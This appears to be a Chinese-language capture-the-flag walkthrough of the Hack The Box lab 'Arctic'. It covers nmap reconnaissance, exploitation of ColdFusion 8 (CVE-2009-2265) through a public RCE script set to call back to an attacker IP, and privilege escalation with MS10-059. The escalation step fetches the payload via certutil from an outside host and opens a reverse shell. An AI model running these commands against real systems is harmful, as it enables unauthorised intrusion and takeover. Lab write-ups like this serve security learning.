目标信息
IP地址:
10.10.10.11
信息收集
ICMP检测
PING 10.10.10.11 (10.10.10.11) 56(84) bytes of data.
64 bytes from 10.10.10.11: icmp_seq=1 ttl=127 time=107 ms
64 bytes from 10.10.10.11: icmp_seq=2 ttl=127 time=119 ms
64 bytes from 10.10.10.11: icmp_seq=3 ttl=127 time=107 ms
64 bytes from 10.10.10.11: icmp_seq=4 ttl=127 time=106 ms
--- 10.10.10.11 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3296ms
rtt min/avg/max/mdev = 105.972/109.770/118.903/5.293 ms攻击机和靶机之间网络通信良好。
防火墙检测
# Nmap 7.94SVN scan initiated Mon Sep 30 09:04:15 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.11
Nmap scan report for 10.10.10.11
Host is up (0.11s latency).
All 65535 scanned ports on 10.10.10.11 are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)
# Nmap done at Mon Sep 30 09:05:21 2024 -- 1 IP address (1 host up) scanned in 66.33 seconds无法确定靶机防火墙状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Mon Sep 30 09:11:41 2024 as: nmap -sS -sV -A -p- --min-rate 2000 -oN ./tcp_result.txt 10.10.10.11
Nmap scan report for 10.10.10.11
Host is up (0.11s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|7|2008|8.1|Vista (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows Embedded Standard 7 (91%), Microsoft Windows 7 or Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 or Windows 8.1 (89%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (89%), Microsoft Windows 7 (89%), Microsoft Windows 7 Professional or Windows 8 (89%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 106.80 ms 10.10.14.1
2 106.88 ms 10.10.10.11
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Sep 30 09:15:19 2024 -- 1 IP address (1 host up) scanned in 217.67 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Mon Sep 30 09:19:26 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.11
Nmap scan report for 10.10.10.11
Host is up (0.11s latency).
All 65535 scanned ports on 10.10.10.11 are in ignored states.
Not shown: 65535 open|filtered udp ports (no-response)
# Nmap done at Mon Sep 30 09:20:33 2024 -- 1 IP address (1 host up) scanned in 66.63 secondsUDP端口详细信息扫描结果
(无)服务探测
Web应用程序(8500端口)
打开主页:http://arctic.htb:8500/

发现文件列表,依次查看,发现了Adobe ColdFusion Administrtor v8CFML编程语言管理系统:


尝试查询该管理系统漏洞,发现存在一个文件上传+代码执行漏洞,编号为CVE-2009-2265:
渗透测试
RCE漏洞利用
直接下载RCE漏洞的EXP,设置参数:
if __name__ == '__main__':
# Define some information
lhost = '10.10.14.5'
lport = 443
rhost = "10.10.10.11"
rport = 8500
filename = uuid.uuid4().hex随后直接运行EXP:

成功!!!
权限提升
内核漏洞探查
进入操作系统后,使用systeminfo命令将Windows系统详细信息保存至一个文件内,随后传输至本地:
systeminfo > .sysinfo.txt
发现靶机操作系统为Windows Server 2008 R2 Standard,使用Windows-Exploit-Suggester-2工具搜索漏洞:
./windows-exploit-suggester.py --database ./2024-10-05-mssb.xls --systeminfo /home/megumin/Documents/pentest_notes/arctic/sysinfo.txt
发现该系统可能存在如下漏洞:
MS13-009MS13-005MS12-037MS11-011MS10-073MS10-061MS10-059MS10-047MS10-002MS09-072
决定使用MS10-059漏洞提权。
MS10-059漏洞利用
打开该漏洞的GitHubEXP下载地址:windows-kernel-exploits/MS10-059 at master · SecWiki/windows-kernel-exploits · GitHub

将EXP程序下载之后,启动SimpleHTTPServer,随后在靶机使用certutil命令下载该攻击程序,并根据其帮助信息填写攻击机IP和端口进行反弹Shell:
certutil -urlcache -split -f http://10.10.14.5/MS10-059.exe
.MS10-059.exe 10.10.14.5 443
提权成功!!!!
